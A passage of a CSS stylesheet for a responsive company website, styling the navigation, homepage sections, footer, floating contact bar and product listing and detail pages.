ul.topnav ul ul ul li a {padding-left: 60px;}
ul.topnav span { display:block; position:absolute; right:0px; top:5px; width:24px; height:24px; cursor:pointer; border-radius:5px;}
ul.topnav span:before{ content:""; width:16px; height:2px; background:#fff; position:absolute; left:4px; top:50%; margin-top:-1px;}
ul.topnav span:after{ content:""; width:16px; height:2px; background:#fff; position:absolute; left:4px; top:50%; margin-top:-1px; transform:rotate(90deg); transition:0.5s;}
ul.topnav span.yizi:after{ transform:rotate(0deg);}

.smdaohang form { margin-top:15px; margin-bottom:15px; width: 240px;height: 26px;border: 1px solid #fff;position: relative;background: #fff;}
.smdaohang form .iptc {-moz-box-sizing: border-box;box-sizing: border-box;padding-left: 15px;background-color: #fff;width: 80%;height: 24px;line-height: 24px;display: block;float: left;}
.smdaohang form .ipsc {width: 20%;height: 26px;line-height: 26px;display: block;float: right;background: transparent;position: relative;z-index: 99;}
.smdaohang form i {position: absolute;right: 10px;top: 2px;}

.clear3{clear:both;}
  }
@media screen and (max-width:767px) {
.head{ padding-bottom:5px;}
.logo{ width:90px;}
.daohang2{display:block;text-align:center;margin-top:10px;}
.daohang2 a{float:left;width:25%;font-size:13px;font-size:1.3rem; line-height:24px;text-align:center;}
.daohang2 .dangqiandao{ background:#21bdc6; border-radius:10px; color:#fff;}

.daohang,.daohang1{display: none}
.slide .carousel-control.left { left: 10px;}
.slide .carousel-control.right { right: 10px;}
}

/*  main1  */
.main1{ padding:0 12px; padding-top:85px; padding-bottom:89px; font-size:0px; text-align:center;}
.main1:after{ content:""; clear:both; display:block;}
.m1biao{ display:block; text-align:center; font-size:44px; font-size:4.4rem; line-height:54px; font-family: Montserrat-Regular; position:relative; padding-bottom:23px;}
.m1biao strong{font-family: Montserrat-Bold; font-weight:normal;}
.m1biao:before{ content:""; position:absolute; width:45px; height:2px; background:#21bdc6; bottom:0px; left:50%; margin-left:-23px;}
.m1pz a{ display:block; text-align:center; font-size:16px; font-size:1.6rem; line-height:30px; color: #666666; max-width:1030px; margin:auto; margin-top:11px;}
.main1 .m1pz a{ width:95%;}
.m1lie{ width:18.6%; display:inline-block; vertical-align:top; *float:left; margin:0 0.7%; position:relative; margin-top:36px; overflow:hidden;}
.m1tu{ display:block;}
.m1tu img{ width:100%; transition:0.5s;}
.m1fu{ position:absolute; width:0px; height:100%; left:50%; top:0px; opacity:0; transition:0.5s; background:#2bcdd7; background:rgba(43,205,215,0.85);}
.m1a{ display:block; text-align:center; font-size:22px; font-size:2.2rem; line-height:32px; color: #ffffff; font-family: Montserrat-Regular; position:absolute; width:95%; left:2.5%; top:50%; margin-top:-57px;margin-bottom:10px;}
.m1p a{     display: block;
    font-size: 20px;
    font-size: 1.4rem;
    color: #ffffff;
    line-height: 30px;
    text-align: center;
    font-family: Montserrat-Regular;
    position: absolute;
    width: 95%;
    left: 2.5%;
    top: 50%;
    margin-top: -4px;
    /* white-space: nowrap; */
    /* text-overflow: ellipsis; */
    -o-text-overflow: ellipsis;
    /* overflow: hidden; */}
.m1mor{ display:inline-block; border: solid 1px #bfbfbf; min-width:130px; line-height:36px; padding:0 18px; text-align:center; font-size:14px; font-size:1.4rem; font-family: Montserrat-Regular; margin-top:41px; position:relative; z-index:1}
.m1mor:before{ content:""; position:absolute; width:0px; height:100%; left:0px; background:#2bcdd7; transition:0.5s; z-index:2}
.m1mor span{ display:block; transition:0.5s; position:relative; z-index:3}

.m1lie:hover .m1fu{ width:100%; left:0px; opacity:1;}
.m1lie:hover .m1tu  img{ transform:scale(1.1,1.1)}
.m1mor:hover{ border-color:#2bcdd7}
.m1mor:hover:before{ width:100%;}
.m1mor:hover span{ color:#fff;}

.m1biao:hover,.m1pz a:hover{ color:#2bcdd7;}

@media screen and (max-width:1399px) {
.m1a{ font-size:18px; font-size:1.8rem; line-height:26px; top:50%; margin-top:-30px;}
.m1p a{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:-4px;}
}
@media screen and (max-width:1219px) {
.m1biao{ font-size:34px; font-size:3.4rem; line-height:44px; padding-bottom:10px;}
.m1pz a{ font-size:14px; font-size:1.4rem; line-height:24px;}
}
@media screen and (max-width:999px) {
.main1{ padding:0 0.25%; padding-top:30px; padding-bottom:30px; font-size:0px; text-align:left;}
.m1lie{ width:31.33%; margin:10px 1%;}
.m1fu{ position:relative; left:auto; top:auto; opacity:1; width:auto; padding:5px;}
.m1a{ position:relative; margin-top:auto; top:auto; left:auto; width:auto;}
.m1p a{ position:relative; margin:auto; top:auto; left:auto; width:auto;}
.m1mor{ display:none;}
}
@media screen and (max-width:767px) {
.m1biao{ font-size:22px; font-size:2.2rem; line-height:30px;}
.m1pz a{ font-size:12px; font-size:1.2rem; line-height:24px;}
.m1a{ font-size:16px; font-size:1.6rem;}
.m1p a{ font-size:12px; font-size:1.2rem;}
}
@media screen and (max-width:499px) {
.m1lie{ width:48%; margin:10px 1%;}
}

/*  main2  */
.main2{ background:#f6f6f6;}
.main2:after{ content:""; clear:both; display:block;}
.m2tu{ width:45.8%; float:left; overflow:hidden;}
.m2tu img{ width:100%; transition:0.5s;}
.m2zi{ width:50%; float:right;}
.m2zin{ width:600px; padding-top:62px; padding-bottom:20px;}
.m2biao{ display:block; font-size:44px; font-size:4.4rem; line-height:54px; line-height:50px;font-family: Montserrat-Regular;}
.m2biao strong{font-family: Montserrat-Bold; font-weight:normal; display:block;}
.m2p a{ display:block; font-size:20px; font-size:2rem; line-height:32px; font-family: Montserrat-Regular; margin-top:42px;}
.m2p2{ font-size:16px; font-size:1.6rem; line-height:30px;color: #666666; max-height:120px; overflow:hidden; margin-top:33px;}
.m2p2 a{ display:block; color: #666666;}
.m2zi a:hover{color:#2bcdd7;}
.m2tu:hover img{ transform:scale(1.02,1.02)}

@media screen and (max-width:1799px) {
.m2zin{ padding-top:22px;}
}
@media screen and (max-width:1599px) {
.m2zin{ padding-top:15px;}
.m2biao{ font-size:32px; font-size:3.2rem; line-height:40px;}
.m2p a{ font-size:16px; font-size:1.6rem; line-height:24px; margin-top:15px;}
.m2p2{ font-size:14px; font-size:1.4rem; line-height:24px; max-height:96px; margin-top:14px;}
}
@media screen and (max-width:1219px) {
.m2zin{ width:480px; padding-top:13px;}
.m2biao{ font-size:30px; font-size:3rem; line-height:36px;}
.main2 .m1mor{ margin-top:10px;}
.m2p a{ margin-top:10px;}
.m2p2{ margin-top:10px; max-height:72px;}
}
@media screen and (max-width:999px) {
.m2biao{ font-size:26px; font-size:2.6rem; line-height:32px;}
.m2zin{ width:95%}
}
@media screen and (max-width:799px) {
.m2tu{ width:100%; float:none;}
.m2zi{ width:100%; float:none;}
.m2zin{ margin:auto;}
.m2biao{ font-size:22px; font-size:2.2rem; line-height:30px;}
.m2p a{ font-size:14px; font-size:1.4rem;}
.m2p2{ font-size:12px; font-size:1.2rem; line-height:24px;}
}

/*  main3  */
.main3{ padding-top:86px;}
.m3n{ text-align:center; font-size:0px;}
.m3lie{ width:25%; display:inline-block; vertical-align:top; *float:left; margin-left:12.5%; margin-top:52px;}
.m3tu{ text-align:center; position:relative; padding-bottom:22px;}
.m3tu:before{ content:""; width:30px; height:2px; background:#999999; position:absolute; bottom:0px; left:50%; margin-left:-15px;}
.m3tu a{ display:block; font-size:40px; width:103px; height:103px; line-height:103px; background:#f6f6f6; border-radius:50%; margin:auto;}
.m3a{ display:block; font-family: Montserrat-Regular; font-size:18px; font-size:1.8rem; line-height:30px; text-align:center; margin-top:18px;}
.m3p a{ display:block; color: #888888; font-size:16px; font-size:1.6rem; line-height:26px; margin-top:8px; text-align:center;}

.m3lie:hover a{ color:#2bcdd7;}
.m3lie:hover .m3tu a{ background:#2bcdd7; color:#fff; transform:rotate(15deg)}
.m3lie:hover .m3tu:before{ background:#2bcdd7;}

@media screen and (max-width:1219px) {
.m3lie{ width:32.33%; margin-left:1.5%; margin-top:30px;}
}
@media screen and (max-width:999px) {
.main3{ padding-top:36px;}
.m3a{ font-size:16px; font-size:1.6rem;}
.m3p a{ font-size:14px; font-size:1.4rem; line-height:24px;}
.m3tu a{ width:80px; height:80px; line-height:80px; font-size:34px;}
}
@media screen and (max-width:767px) {
.m3tu{ padding-bottom:15px;}
.m3a{ font-size:14px; font-size:1.4rem; margin-top:10px;}
.m3p a{ font-size:12px; font-size:1.2rem; line-height:24px; margin-top:5px;}
}
@media screen and (max-width:599px) {
.m3n{ text-align:left;}
.m3lie{ width:100%; margin-left:0% !important; margin-right:0%; margin-top:20px;}
.m3p a{ line-height:22px;}
}

/*  main4  */
.main4{ padding-top:83px;}

.img-scroll { position:relative; z-index:21; margin-top:31px;}
.img-scroll .prev, .img-scroll .next {position: absolute; top:50%; margin-top:-20px; text-align:center;display: block; width:40px; height:40px; line-height:40px; background:#000; background:rgba(0,0,0,0.3); color:#ffffff; border-radius:50%; font-size:18px; z-index:99; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s;}
.img-scroll .prev {left:4px; cursor: pointer;}
.img-scroll .next {right:4px; cursor: pointer;}
.img-scroll .prev:hover,.img-scroll .next:hover { background:#2bcdd7; background:rgba(43,205,215,0.5);}
.img-list { position:relative; z-index:22;overflow: hidden;}
.img-list ul { width:10000%;}
.img-list li { float:left; display:inline; width:0.2447%; margin-right:0.00666666%; position:relative; z-index:99;}
.m4tu{ display:block; overflow:hidden;}
.m4tu img{ width:100%; max-width:100%; transition:0.5s;}
.m4fu{ position:absolute; width:100%; height:100%; left:0px; top:100%; transition:0.5s; background:#182837; background:rgba(24,40,55,0.8);}
.m4a{ display:block; position:absolute; width:95%; left:2.5%; top:50%; margin-top:-33px; text-align:center; color: #ffffff; font-size:22px; font-size:2.2rem; line-height:33px; font-family: Montserrat-Regular;  }
.m4mor{ display:block; width:45px; line-height:41px; border: solid 2px #f5f5f5; border-radius:50%; position:absolute; left:50%; margin-left:-22px; top:50%; margin-top:25px; color: #ffffff; font-size:32px; font-size:3.2rem; text-align:center;}
.img-list li:hover .m4fu{ top:0px;}

.img-list li:hover .m4tu img{ transform:scale(1.1,1.1)}
@media screen and (max-width:1219px) {
.m4a{ font-size:18px; font-size:1.8rem;}
}
@media screen and (max-width:999px) {
.main4{ padding-top:30px;}
.m4fu{ position:relative; top:auto !important; left:auto;}
.m4a{ position:relative; top:auto; left:auto; font-size:14px; font-size:1.4rem; margin:auto;}
.m4mor{ display:none}
}
@media screen and (max-width:767px) {
.img-list li { width:0.3233%; margin-right:0.015%;}
.m4a{ font-size:12px; font-size:1.2rem;}
}
@media screen and (max-width:539px) {
.img-scroll { margin-top:20px;}
.img-list li { width:0.49%; margin-right:0.02%;}
}

/*  main5  */
.main5{ padding-top:86px; text-align:center; padding-bottom:100px;}
.m5n{ text-align:left;margin-bottom: 50px;}
.m5n:after{ content:""; clear:both; display:block;}
.m5lie{ width:30.8%; float:left; margin-left:3.8%; margin-top:35px;}
.m5tu{ display:block; overflow:hidden;}
.m5tu img{ width:100%; transition:0.5s;}
.m5a{ display:block; font-size:16px; font-size:1.6rem; font-family: Montserrat-Regular; line-height:24px; margin-top:21px; overflow: hidden;}
.m5p a{ display:block; font-size:14px; font-size:1.4rem; line-height:26px; color: #666666; height:52px; overflow:hidden; margin-top:8px;}
.m5riqi{ display:block; color: #999999; font-size:14px; font-size:1.4rem; line-height:26px; margin-top:11px;}
.m5lie:hover a{color: #2bcdd7;}
.main5 .m1mor{ margin-top:33px;}
.m5lie:hover .m5tu img{ transform:scale(1.1,1.1)}
@media screen and (max-width:999px) {
.main5{ padding-top:30px; padding-bottom:30px;}
}
@media screen and (max-width:767px) {
.m5lie{ width:48%; margin-left:1% !important; margin-right:1%; margin-top:25px;}
.m5a{ font-size:14px; font-size:1.4rem; line-height:22px;}
.m5p a{ font-size:12px; font-size:1.2rem; line-height:22px; height:44px;}
.m5riqi{ font-size:12px; font-size:1.2rem; margin-top:2px;}
}

/*  foot  */
::-webkit-input-placeholder {/* WebKit browsers */
 color:#999999;opacity:1}
:-o-placeholder {/* Mozilla Firefox 4 to 18 */
 color:#999999;opacity:1 }
::-moz-placeholder {/* Mozilla Firefox 19+ */
 color:#999999;opacity:1 }
:-ms-input-placeholder {/* Internet Explorer 10+ */
 color:#999999;opacity:1 }

.foot{ padding-top:68px; background:#1b2228;}
.fo1{ width:290px; float:left;}
.fo2{ width:190px; float:left; margin-left:129px;}
.fo3{ width:190px; float:left; margin-left:76px;}
.fo4{ width:290px; float:right;}

.flogo{ display:block; width:223px;}
.flogo img{ width:100%;}
.fo1p{color: #d5d5d5; font-size:14px; font-size:1.4rem; line-height:34px; margin-top:16px;}

.fobiao{ display:block; font-size:22px; font-size:2.2rem; line-height:32px; font-family: Montserrat-Regular; color: #ffffff; margin-top:2px;}
.foxin{ line-height:34px; font-size:14px; font-size:1.4rem; margin-top:19px; color: #d5d5d5;}
.foxin p{ color: #d5d5d5;}
.foxin p a{ color: #d5d5d5;}
.foxin p strong{font-family: Montserrat-Bold; font-weight:normal;}

.fonav{ font-size:16px; font-size:1.6rem; line-height:34px; margin-top:20px; color: #d5d5d5;}
.fonav a{ display:block; color: #d5d5d5; position:relative; padding-left:11px;}
.fonav a i{ font-size:8px !important; position:absolute; left:0px; top:0px; line-height:32px;}

.fo4p{ font-size:14px; font-size:1.4rem; color: #d5d5d5; line-height:30px; margin-top:5px;}

.fsousuo{ width:100%; height:41px; background:#fff; margin-top:11px; margin-bottom:47px;}
.fsou{ float:left; width:200px; float:left; padding-left:13px; font-size:14px; font-size:1.4rem; color: #999999; line-height:41px; background:none;}
.fsuo{ width:78px; line-height:41px; background:#21bdc6; font-size:14px; font-size:1.4rem; color: #fff; float:right; cursor:pointer; transition:0.5s; text-transform: uppercase;}

.shejiao2{ margin-top:9px;}
.shejiao2 a{ display:block; float:left; color:#fff; width:39px; height:39px; line-height:39px; font-size:22px; border-radius:50%; margin-left:11px; margin-top:10px; text-align:center;}
.shejiao2 a:hover{ transform:rotate(15deg)}
.she1{ background:#4b64a6; margin-left:0px !important;}
.she2{ background:#00abf1}
.she3{ background:#df4a32}
.she4{ background:#0f76a8}
.she5{ background:#d50000}
.she6{ background:#ce332d}

.foot2{ border-top:1px solid #313a42; margin-top:98px; padding-bottom:35px;}
.fop{ font-size:14px; font-size:1.4rem; line-height:24px; margin-top:24px; color: #999999; text-align:center;}
.fop a{ display:inline-block; color: #999999;}
.youlian{font-size:14px; font-size:1.4rem; line-height:24px; margin-top:6px; color: #999999; text-align:center;}
.youlian span{ color: #999999;}
.youlian a{ padding:0 5px; color: #999999;}

.foot a:hover{ color:#21bdc6;}
.shejiao2 a:hover{ background:#21bdc6; color:#fff;}
.fsuo:hover{ background:#21bdc6; color:#fff;}

.lianxi{ position:fixed; width:52px; right:0px; top:50%; transform:translateY(-50%); z-index:99999}
.lianxi div a{ display:block; width:52px; height:52px; background:#dfdfdf; text-align:center; line-height:52px; font-size:22px; color:#fff; margin-top:2px; border-radius:5px;}
.ke1{ background:#000000}
.ke2{ background:#555555}
.ke3{ background:#000000}
.ke4{ background:#0d55a6}
.weixin{ position:relative; cursor:pointer;}
.weixin img{ position:absolute; width:149px; height:150px; top:0px; left:-149px; display:none;}
.weixin:hover img{ display:block;}
.weixin2,.tankuang{ display:none}
.tankuang{ position:absolute; bottom:50px; left:50% !important; margin-left:-75px;}
.tankuang img{ display:block; position:relative; width:150px; height:150px; left:auto; margin:auto;}
.lianxi div a:hover{ background:#21bdc6;}
.clear2{ display:none}

.top{ cursor:pointer; width:52px; height:52px; background:#dfdfdf; text-align:center; border-radius:5px; margin-top:2px; padding-top:1px; transition:0.5s;}
.top a{ display:block; width:24px !important; height:24px !important; line-height:22px !important; border:1px solid #fff; font-size:10px !important; border-radius:50% !important; margin:auto; margin-top:14px !important; background:none !important}
.top:hover{ background:#21bdc6;}
.top a:hover{ background:none !important}
 
@media screen and (max-width:1219px) {
.fo1{ width:220px; float:left;}
.fo2{ width:180px; float:left; margin-left:30px;}
.fo3{ width:180px; float:left; margin-left:30px;}
.fo4{ width:290px; float:right;}

.flogo{ width:150px;}
}
@media screen and (max-width:999px) {
.clear2{ display:block; clear:both;}
.fo1{ width:48%; float:left;}
.fo2{ width:48%; float:right; margin-left:0px;}
.fo3{ width:48%; float:left; margin-top:30px; margin-left:auto;}
.fo4{ width:48%; float:right; margin-top:30px;}
.fsousuo{ margin-top:15px; margin-bottom:25px;}
.fsou{ width:75%;}
}
@media screen and (max-width:767px) {
.foot{padding-bottom:50px; padding-top:10px;}
.fobiao{ font-size:18px; font-size:1.8rem;}
.fsou{ width:76%; padding-left:6px;}
.fsuo{ width:23%; font-size:14px; font-size:1.4rem;}
.youlian,.fo1,.fo2,.fo3{display:none}
.fo4{ width:100%; margin-top:0px;}
.foot2{ margin-top:20px;}
.fop{ font-size:12px; font-size:1.2rem; line-height:22px; margin-top:10px;}
.shejiao2 a{ width:30px; height:30px; line-height:30px; font-size:16px; margin-left:6px; margin-top:5px;}

.top{width:20%;height:45px;line-height:45px;bottom:0px;right:0px;border-radius:0px;border:none; background:#21bdc6;}
.top a{ margin-top:10px !important;}

.lianxi{ width:100%; right:auto; top:auto; margin:auto; left:0px; bottom:0px; border-top:1px solid #fff; transform:translateY(0);}
.lianxi>div{ width:20%; float:left;height:45px;line-height:45px; margin:auto;}
.lianxi div a{ margin:auto; width:100%; color:#fff !important; border-radius:0px;height:52px;line-height:45px; background:#21bdc6;}
.weixin2{ display:block}
.weixin1{ display:none}
}

/********************************  product  ***********************************/
.mianbao{border-bottom: solid 1px #e4e4e4; font-size:14px; font-size:1.4rem; line-height:24px; color: #666666; padding-top:19px; padding-bottom:11px;}
.mianbao a{color: #666666;}
.mianbao a:hover{ color: #21bdc6;}
.comian{color: #21bdc6 !important;}

.prmain{ padding-bottom:112px;}
.prlie{ padding-top:33px; padding-bottom:10px;}
.prbiao{ display:block; font-family: Montserrat-Regular; font-size:24px; font-size:2.4rem; line-height:32px;}
.prbiao em{ display:inline-block; vertical-align:middle; width:30px; margin-right:16px;}
.prbiao em img{ width:100%;}

.prn{ font-size:0px;}
.prn:after{ content:""; clear:both; display:block;}
.pr1lie{ width:23.5%; display:inline-block; vertical-align:top; *float:left; position:relative; margin-left:2%; margin-top:30px; overflow:hidden;}
.prtu{ display:block;}
.prtu img{ width:100%; transition:0.5s;}
.przi{ position:absolute; width:100%; height:100%; left:0px; top:100%; transition:0.5s; background:#2bcdd7; background:rgba(43,205,215,0.85);}
.przin{ width:95%; position:absolute; left:2.5%; top:50%; transform:translateY(-50%);}
.pra{ display:block; color: #ffffff; font-size:23px; font-size:2.3rem; line-height:32px; text-align:center; font-family: Montserrat-Regular;}
.prp a{ display:block; color: #ffffff; text-align:center; font-size:16px; font-size:1.6rem; line-height:30px; max-height:90px; overflow:hidden; margin-top:21px;}
.pr1lie:hover .przi{ top:0px;}
.pr1lie:hover .prtu img{ transform:scale(1.1,1.1)}
.zhankai{ text-align:right; line-height:40px; font-size:18px; font-weight:bold; margin-top:13px; cursor:pointer; display:none}
.zhankaih{ transform:rotate(180deg); text-align:left;}

.tag{ font-size:16px; font-size:1.6rem; line-height:24px; margin-top:31px;}
.tag span{ display:inline-block;}
.tag a{ display:inline-block; margin:0 10px;}
.tag a:hover{ color: #21bdc6;}

@media screen and (max-width:1219px) {
.prbiao{ font-size:20px; font-size:2rem;}
}
@media screen and (max-width:999px) {
.prmain{ padding-bottom:32px;}
.prbiao{ font-size:18px; font-size:1.8rem;}
.prbiao em{ width:24px; margin-right:10px;}
.przi{ position:relative; top:auto !important; left:auto !important;}
.przin{ position:relative; transform:translateY(0); padding:10px 0;}
.pra{ font-size:18px; font-size:1.8rem; line-height:26px;}
.prp a{ font-size:14px; font-size:1.4rem; line-height:24px; max-height:72px; margin-top:10px;}
.tag{ font-size:14px; font-size:1.4rem; line-height:24px; margin-top:20px;}
}
@media screen and (max-width:767px) {
.prlie{ padding-top:20px; padding-bottom:0px;}
.prbiao{ font-size:16px; font-size:1.6rem;}
.pr1lie{ width:48%; margin-left:1% !important; margin-right:1%; margin-top:30px;}
.pra{ font-size:16px; font-size:1.6rem; line-height:24px;}
.prp a{ font-size:12px; font-size:1.2rem; max-height:48px; margin-top:10px;}
.tag{ font-size:12px; font-size:1.2rem; line-height:24px; margin-top:20px;}
}

/***************************  1-2  ***********************/
.prnav{ padding-top:16px; padding-bottom:34px;}
.prnav:after{ content:""; clear:both; display:block;}
.prnava{ float:left; font-family: Montserrat-Regular; color: #595757; font-size:24px; font-size:2.4rem; line-height:30px; margin-right:20px;}
.prnavp{ font-size:18px; font-size:1.8rem; line-height:30px; color: #666666; float:right;}
.prnavp a{color: #666666;}
.prnavp a:hover{color: #37c4cc;}
.dangqianpr{color: #37c4cc !important;}

.prmain1{}
.share{ margin-top:35px;}
.share1{ display:inline-block; vertical-align:middle; font-size:14px; font-size:1.4rem; color: #666666; line-height:24px;}
.share2{ display:inline-block; vertical-align:middle;}

.pr1biao{ display:block; background-color: #f6f6f6; border-bottom:2px solid #21bdc6; margin-top:44px;}
.pr1biaon{ display:inline-block; min-width:158px; background:#21bdc6; line-height:61px; text-align:center; padding:0 5px; text-align:center; font-size:26px; font-size:2.6rem; color: #fffefe; font-family: Montserrat-Regular;}

.yangshi1{ padding-top:19px;}
.yang1x{font-size: 16px; font-size:1.6rem; line-height:30px; /*text-align:center;*/ margin-top:27px;}
.yang1x strong{ font-weight:normal; font-family: Montserrat-Regular;}
.yang1x img{ max-width:100%; display:inline-block;}
.yang1biao{ display:block; text-align:center; font-size:30px; font-size:3.0rem; line-height:42px; margin-top:28px;}
.yang1biao strong{font-weight:normal; font-family: Montserrat-Regular;}

.ya1p{font-family: Montserrat-Regular; font-size:24px; font-size:2.4rem; text-align:center; margin-top:18px;}

.yangshi2{ margin-top:67px;}
.yangshi2:after{ content:""; clear:both; display:block;}
.ys2biao{ text-align:left; margin-top:-44px;}
.ys2tu{ width:50%; float:left;}
.ys2tu img{ width:100%; max-width:601px; margin:auto;}
.ys2zi{ width:46.8%; float:right; background:#f6f6f6; padding:25px; padding-bottom:20px;}
.ys2n{ font-size:16px; font-size:1.6rem; line-height:30px; color: #666666; margin-top:34px;}
.ys2n p,.ys2n strong,.ys2n em{ color: #666666;text-align: left;}
.ys2n img{ display:inline-block; max-width:100%;}

.yangshi3{ background:#f6f6f6; padding-top:32px; padding-bottom:18px;}
.yangshi3 .zong:after{ content:""; clear:both; display:block;}
.ys3tu{ width:35.8%; float:right; margin-left:150px; margin-right:84px;}
.ys3tu img{ max-width:100%; margin:auto;}
.ys3zi{ padding-top:38px;}

.yangshi4{ padding-top:14px; font-size:0px;}
.ys4lie{ display:inline-block; vertical-align:top; *float:left; width:31%; margin-left:3.5%; margin-top:44px;}
.ys4tu{ display:block;}
.ys4tu img{ width:100%; max-width:400px; margin:auto;}
.ys4zi{ font-size:16px; font-size:1.6rem; color: #666666; line-height:24px; text-align:center; margin-top:26px;}

.yangshi5{ padding-top:105px;}
.ys5biao{background: #f6f6f6; border-bottom:3px solid #21bdc6;}
.ys5biaon{ display:inline-block; text-align:center; background:#21bdc6; min-width:168px; line-height:58px; padding:0 15px; font-size:28px; font-size:2.8rem; color: #fffefe; font-family: Montserrat-Regular;}

#outer { margin-top:28px;}
#tab {overflow: hidden;zoom: 1; position:relative; font-size:0px;}
#tab:before{ content:""; position:absolute; width:100%; height:3px; background:#f6f6f6; left:0px; bottom:0px;}
#tab li{ display:inline-block; cursor:pointer; transition:0.5s; text-align:center; position:relative; width:33.333%; font-size:16px; font-size:1.6rem; line-height:30px; font-family: Montserrat-Regular;}
#tab li a { display:block; vertical-align:middle; font-size:24px; font-size:2.4rem; line-height:22px; padding-bottom:12px; position:relative; overflow:hidden; color: #666666;}
#tab li a:before{ width:0px; height:3px; background:#21bdc6; content:""; position:absolute; left:50%; bottom:0px; transition:0.5s;}
#tab li.current a:before{ width:113px; margin-left:-56px;}
#tab li.current a{ color: #21bdc6 !important;}
#content {}
#content .tabul {display: none; padding-top:14px;}

#outer2{ margin-top:28px;}
#tab2 {overflow: hidden;zoom: 1; position:relative; font-size:0px;padding-left: 184px;}
#tab2:before{ content:""; position:absolute; width:100%; height:3px; background:#f6f6f6; left:0px; bottom:0px;}
#tab2 li{ display:inline-block; cursor:pointer; transition:0.5s;padding: 0 30px;position:relative;font-size:16px; font-size:1.6rem; line-height:30px; font-family: Montserrat-Regular;}
#tab2 li:first-child a{width: 275px;}
#tab2 li:nth-child(2) a{width: 278px;}
#tab2 li a { display:block; vertical-align:middle; font-size:16px; font-size:1.6rem; line-height:22px; padding-bottom:12px; position:relative; overflow:hidden; color: #666666;}
#tab2 li a:before{ width:0px; height:3px; background:#21bdc6; content:""; position:absolute; left:0; bottom:0px; transition:0.5s;}
#tab2 li.current2 a:before{ width:113px; margin-left:-56px;}
#tab2 li.current2 a{ color: #21bdc6 !important;}
#content2 {}
#content2 .tabul2 {display: none; padding-top:14px;}

.ys5n{ text-align:left; min-height:0px;}
.table{ width:100%; overflow:auto; max-height: 550px;}
.table table{ width:100%; border-collapse:collapse; line-height:22px;}
.table table tr td{ padding:5px 30px; font-size:14px; font-size:1.4rem; line-height:26px; color: #595757;}
.table table tr td img{ display:inline-block; vertical-align:middle; max-width:58px; margin-left:5px;}
.table table tr:nth-child(2n) { background:#f6f6f6;}
.table table tr:first-child td{ font-size:16px; font-size:1.6rem; padding:20px 30px;}
.table table tr td a{ display:inline-block; padding:0 10px;}
.table table tr td a:hover{ background:#21bdc6; color:#fff;}

.yangshi6{ margin-top:80px;}
.ys6tu{ width:50%; max-width:523px; float:left; margin-right:121px; margin-top:62px;}
.ys6tu img{ width:100%; max-width:630px;}
.ys6zi{}
.ys6n{color: #666666; font-size:16px; font-size:1.6rem; line-height:30px; margin-top:123px;}
.ys6n p a{color: #666666; display:block; }
.ys6a{ display:inline-block; background:#21bdc6; border:1px solid #21bdc6; line-height:52px; padding:0 20px; color: #ffffff; font-size:18px; font-size:1.8rem; margin-top:41px;}
.ys6a:hover{ background:#fff; color:#21bdc6;}
.ys6n p a:hover{ color:#21bdc6;}

.yangshi7{ padding-top:75px; padding-bottom:54px;}
.yangshi7:after{ content:""; clear:both; display:block;}
.ys7lie{ width:23.5%; float:left; margin-left:2%; margin-top:38px;}
.ys7tu{ display:block;}
.ys7tu img{ width:100%; max-width:400px;}
.ys7zi{ text-align:center;}
.ys7a{ display:block; font-size:18px; font-size:1.8rem; line-height:26px; margin-top:11px; margin-bottom:5px;  overflow: hidden; min-height: 56px;}
.ys7zi span{ display:block; color: #666666; font-size:16px; font-size:1.6rem; line-height:30px;   overflow: hidden;}
.ys7a:hover{ color:#21bdc6;}

.prco{ background:#21bdc6; text-align:center; padding-top:46px; padding-bottom:45px;}
.prcol{ display:inline-block; vertical-align:middle; margin-right:110px}
.prcol a{ display:block; color: #ffffff; font-size:28px; font-size:2.8rem; line-height:32px; font-family: Montserrat-Regular;}
.prcor{ display:inline-block; vertical-align:middle; background:#ffffff; border:1px solid #ffffff; min-width:223px; line-height:52px; padding:0 5px; text-align:center; font-size:18px; font-size:1.8rem; color: #21bdc6;}
.prcol a:hover{ text-decoration:underline;}
.prcor:hover{ background:#21bdc6; color:#fff;}

@media screen and (max-width:1219px) {
    #tab2{padding-left: 167px;}
#tab2 li{}
#tab2 li:first-child a{width: 202px;}
#tab2 li:nth-child(2) a{width: 209px;}
.prnava{ font-size:20px; font-size:2rem;}
.prnavp{ font-size:14px; font-size:1.4rem;}
.pr1biaon{ font-size:20px; font-size:2rem; line-height:40px;}
.yang1biao{ font-size:30px; font-size:3rem;}

.ys2zi{ padding:15px; padding-bottom:9px;}
.ys2n{ font-size:14px; font-size:1.4rem; line-height:26px; margin-top:20px;    text-align: center;}

.ys3tu{ margin-left:30px; margin-right:0px;}
.ys3zi{ padding-top:0px;}

.ys6tu{ margin-right:20px; margin-top:30px;}
.ys6n{ margin-top:30px;}
}
@media screen and (max-width:999px) {
        #tab2{padding-left: 0;}
#tab2 li{padding-left: 0;width: 33.333%;text-align: center;}

#tab2 li a{width: auto;}
#tab2 li a:before{left: 50%;}
.yang1biao{ font-size:22px; font-size:2.2rem; margin-top:15px;}
.yang1x{font-size: 14px; font-size:1.4rem; line-height:26px; margin-top:15px;}

.yangshi2{ margin-top:32px;}
.ys2tu{ width:100%; float:none; margin:auto;}
.ys2zi{ width:100%; float:none; margin-top:20px; padding:15px 10px; padding-bottom:25px;}
.ys2n{ min-height:0px; margin-top:10px; font-size:14px; font-size:1.4rem;}

.yangshi3{ padding-top:20px; padding-bottom:28px;}

.ys4lie{ margin-top:15px;}
.ys4zi{ font-size:14px; font-size:1.4rem; margin-top:10px;}

.yangshi5{ padding-top:30px;}
.ys5biaon{ font-size:20px; font-size:2rem; line-height:40px;}
.table table tr td{ padding:5px;}

.yangshi6{ margin-top:30px;}
.ys6n{ font-size:14px; font-size:1.4rem;}
.ys6a{ line-height:40px; padding:0 10px; font-size:14px; font-size:1.4rem; margin-top:10px;}

.yangshi7{ padding-top:25px; padding-bottom:24px;}
.ys7lie{ width:31.33%; margin-left:1%; margin-right:1%; margin-top:24px;}
.ys7a{font-size:14px; font-size:1.4rem; margin-top:6px; margin-bottom:3px;}
.ys7zi span{ font-size:14px; font-size:1.4rem; line-height:26px;}

.prcol{ display:block; margin:auto;}
.prcol a{ font-size:16px; font-size:1.6rem; line-height:24px;}
.prcor{ min-width:120px; line-height:32px; font-size:14px; font-size:1.4rem; margin-top:15px;}
}
@media screen and (max-width:767px) {
.prnav{ padding-top:15px; padding-bottom:15px;}
.prnava{ font-size:18px; font-size:1.8rem; line-height:24px; float:none; margin-right:auto;}
.prnavp{ font-size:12px; font-size:1.2rem; line-height:24px; float:none;}

.pr1biao{ margin-top:20px;}
